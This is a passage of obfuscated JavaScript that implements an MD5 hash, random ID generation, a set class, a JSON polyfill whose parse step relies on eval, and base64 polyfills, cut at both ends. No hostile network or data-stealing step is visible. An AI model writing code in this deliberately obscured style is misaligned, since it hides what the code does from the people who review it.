(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || (window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var W5,c5,K5,y5,t5,n5,D5,E5,M5,S5,z5,w5,o5,f5,G5,r5,V5,l5,U5,j5,b,c,e,d,f,g5,A5,x5,Z5,O5,v5,a5,h5,R5,m5,J5,N5,L5,q5;W5=h7f;W5+=N5i;W5+=H5i;c5=R6i;c5+=E5i;c5+=E5i;K5=a7f;K5+=v7f;y5=T6i;y5+=t5i;y5+=X5i;y5+=h8f;t5=R6i;t5+=E5i;t5+=E5i;n5=F6i;n5+=L5i;n5+=O7f;n5+=v7f;D5=T6i;D5+=t5i;D5+=X5i;D5+=h8f;E5=s3ii[278506];E5+=L4i;M5=R6i;M5+=E5i;M5+=E5i;S5=Z7f;S5+=n8f;z5=T6i;z5+=t5i;z5+=X5i;z5+=h8f;w5=s3ii[278506];w5+=R6i;o5=S8f;o5+=M8f;o5+=R8f;o5+=h8f;f5=x7f;f5+=l0f;f5+=A7f;G5=p7i;G5+=w6i;G5+=X5i;G5+=p7i;r5=g7f;r5+=w7f;r5+=z7f;r5+=U0f;V5=m8f;V5+=S7f;l5=M7f;l5+=k0f;l5+=F5i;l5+=w6i;U5=S8f;U5+=w6i;U5+=H5i;U5+=E8f;j5=E7f;j5+=S5i;a=String(a);(b=s3ii[597445] << U0i,c=[],e=+s3ii[597445],d=s3ii[597445] ^ s3ii[295618]);a=a[j5](/\s/g,M5i);+s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a=a[l5](D7f,M5i));if(+s3ii[278506] === a[V5] % (n4i * F8i))throw Error(r5);if(n7f[G5](a))throw Error(f5);for(;b < a[o5];){g5=R6i;g5+=E5i;g5+=E5i;A5=t7f;A5+=f6i;A5+=y7f;x5=T6i;x5+=K7f;Z5=R6i;Z5+=c7f;O5=F6i;O5+=W7f;O5+=Y7f;v5=T6i;v5+=t5i;v5+=X5i;v5+=h8f;a5=R6i;a5+=E5i;a5+=E5i;h5=s3ii[278506];h5+=v6i;R5=j0f;R5+=B7f;R5+=h8f;R5+=Y7f;m5=T6i;m5+=t5i;m5+=X7f;J5=R6i;J5+=n4i;N5=F5i;N5+=T7f;N5+=p7i;L5=b7f;L5+=s1f;L5+=u6i;q5=C7f;q5+=u7f;q5+=P7f;q5+=i7f;(f=q5[L5](a[N5](b)),e=e << (v6i << U0i) | f,d+=v6i | s3ii[295618],+J5 === d && (c[m5](String[R5](e >> +h5 & +a5)),c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),c[x5](String[A5](e & g5 - s3ii[295618])),e=d=+s3ii[597445]),b+=+s3ii[278506]);}+w5 === d?c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])):+E5 === d && (e>>=+R6i,c[D5](String[n5](e >> +L4i & +t5)),c[y5](String[K5](e & c5 - s3ii[295618])));return c[W5](M5i);},window[Y5]=function(a){var Q7f="Invali";var V5f="ength";var l5f="stuvwxyz0123456789+/=";var k5f="arAt";var r5f="CodeAt";var H5f="Zabcdefghijklmnopqrstuvwxyz0123456789+/=";var d7f="dCharact";var p7f="rAt";var e5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";var G0i=96;var j5f="wxyz0123456789+/=";var I7f="WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var s5f="ABCDEFGHIJKLMNOPQRSTUVWXY";var F7f=/[^\x00-\xFF]/;var U5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var m7i=7917;var E1i=5679;var f5f="eAt";var G5f="Cod";var r6,T5,X5,B5,b,c,e,d,f,h,V6,l6,U6,j6,e6,k6,H6,s6,p5,I5,F5,d5,Q5,i5,P5,u5,C5,b5;r6=q5i;r6+=L5i;r6+=N5i;r6+=H5i;T5=h2f;T5+=E8f;X5=Q7f;X5+=d7f;X5+=z7f;X5+=U0f;B5=p7i;B5+=s7f;a=String(a);(b=+s3ii[597445],c=[]);if(F7f[B5](a))throw Error(X5);for(;b < 